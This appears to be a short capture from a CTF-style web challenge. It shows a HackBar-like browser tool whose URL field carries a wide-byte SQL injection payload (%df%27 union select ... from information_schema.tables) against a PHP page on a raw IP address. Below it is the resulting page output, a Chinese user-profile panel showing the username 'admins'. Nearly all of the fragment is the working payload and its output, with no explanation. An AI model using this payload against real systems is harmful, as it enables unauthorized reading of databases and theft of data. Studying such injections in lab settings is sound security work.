 Load URL
http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,table_name,3,4,5,6,7,8 from information_schema.tables where table_schema=0x62616a69%23
Split URL
Execute
Enable Post data Enable Referrer
首页 个人信息
用户名： admins
金钱： 7
邮 箱： 4
个人头像：